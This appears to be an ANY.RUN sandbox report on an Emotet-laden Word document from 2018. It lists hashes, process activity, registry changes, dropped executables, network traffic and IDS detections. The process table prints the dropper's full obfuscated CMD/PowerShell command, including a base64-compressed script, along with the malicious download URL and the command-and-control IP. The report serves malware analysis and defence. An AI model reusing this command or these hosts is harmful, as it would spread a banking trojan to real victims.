| File name: | bad-doc.doc |
| Full analysis: | https://app.any.run/tasks/97466006-99da-44fa-b579-11cf5b2b381f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 13:03:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Jacob-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 7 16:31:00 2018, Last Saved Time/Date: Wed Nov 7 16:31:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | C11C729A3933C901409D3A8F6E36E780 |
| SHA1: | 690EC9214565C7CBE16E24F9433AFA0F9C916B23 |
| SHA256: | F898411E938A4016C3AF84A9A75466B2EB4EB7D0BD0F37BF0C84C242F39C9739 |
| SSDEEP: | 768:sTBSVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9tcg2tAcnBnip:s9Socn1kp59gxBK85fBt+a9sPB |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3032)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3032)
Emotet process was detected
- lpiograd.exe (PID: 1016)
Application was dropped or rewritten from another process
- lpiograd.exe (PID: 3140)
- 866.exe (PID: 3220)
- 866.exe (PID: 944)
- lpiograd.exe (PID: 1016)
EMOTET was detected
- lpiograd.exe (PID: 3140)
Changes the autorun value in the registry
- lpiograd.exe (PID: 3140)
Connects to CnC server
- lpiograd.exe (PID: 3140)
Downloads executable files from the Internet
- powershell.exe (PID: 3072)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 3940)
Application launched itself
- 866.exe (PID: 944)
Starts itself from another location
- 866.exe (PID: 3220)
Executable content was dropped or overwritten
- 866.exe (PID: 3220)
- powershell.exe (PID: 3072)
Creates files in the user directory
- powershell.exe (PID: 3072)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3032)
Creates files in the user directory
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Jacob-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:07 16:31:00 |
| ModifyDate: | 2018:11:07 16:31:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 944 | "C:\Users\admin\AppData\Local\Temp\866.exe" | C:\Users\admin\AppData\Local\Temp\866.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 1016 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 866.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\bad-doc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3072 | pOWeRSHELL . ( ${ENV:`co`mspeC}[4,26,25]-joIn'' ) (( .( \"{0}{1}\" -f'ite','m' ) ( \"{2}{1}{0}\" -f'Opg',':','eNv' ) ).\"Val`UE\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3140 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3220 | "C:\Users\admin\AppData\Local\Temp\866.exe" | C:\Users\admin\AppData\Local\Temp\866.exe | 866.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3940 | CMD cmd.EXE /C"SeT OpG= (NEW-objEcT sYsTem.Io.compressiON.DeflaTESTREaM([Io.MemORySTReaM] [CONvErT]::FroMbaSE64STRIng( 'TZBBa8JAEIX/Sg4La0jdHARpXQJiROqhPagghV6SzZisJrtxd2LahPz3bkShl4F535s3zJCdKSMF7VSnZxDofQKyI6RxKUEhJ93mENECsV6EoUWA0qJJZF4gKKlyJnQV2nV8NcuHp21bJ2ZgUQqmAMNV9Tb7D08msWBcVQJcEx6e0DT23BhmmnCW5QUcuycQ0ioQ2lbgMu24kqVujrJ9XUqc0CX1OVntOy/y6Ot8TjnZfX1EBNRtgVDVAf2mwcgDyuAHKD9pA4koJuT9GntSeeONfo/mtyfuF2ytW1XqJNvIEu6eF28M9PlW3fQFplsXeld46nIufBAJiqIfhj8=' ),[io.COMpResSIoN.cOmPRessiONmOde]::deComprEsS ) ^|FOreacH{NEW-objEcT iO.sTreAMREaDer($_ , [TExt.enCoDING]::ASCIi ) }).READtOENd() ^| . ( ([StRiNG]$veRBOsEprEFerenCE)[1,3]+'X'-joiN'')&& pOWeRSHELL . ( ${ENV:`co`mspeC}[4,26,25]-joIn'' ) (( .( \"{0}{1}\" -f'ite','m' ) ( \"{2}{1}{0}\" -f'Opg',':','eNv' ) ).\"Val`UE\" )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 668
Read events
1 254
Write events
409
Delete events
5
Modification events
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >1i |
Value: 3E316900D80B0000010000000000000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661391 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661504 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661505 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D80B0000725902726377D40100000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v2i |
Value: 76326900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | v2i |
Value: 76326900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR990F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3072 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RYE1I5971YIPL68LNTF3.temp | — | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3072 | powershell.exe | C:\Users\admin\AppData\Local\Temp\866.exe | executable | |
MD5:— | SHA256:— | |||
| 3220 | 866.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3072 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3072 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da4e6.TMP | binary | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ad-doc.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3072 | powershell.exe | GET | 301 | 216.172.183.202:80 | http://steelstraightening.com/sDCqr | US | html | 398 b | malicious |
3072 | powershell.exe | GET | 200 | 216.172.183.202:80 | http://steelstraightening.com/sDCqr/ | US | executable | 784 Kb | malicious |
3140 | lpiograd.exe | GET | 200 | 136.56.103.201:80 | http://136.56.103.201/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3140 | lpiograd.exe | 136.56.103.201:80 | — | Google Fiber Inc. | US | malicious |
3072 | powershell.exe | 216.172.183.202:80 | steelstraightening.com | CyrusOne LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
steelstraightening.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3072 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3072 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3072 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3072 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3072 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3140 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report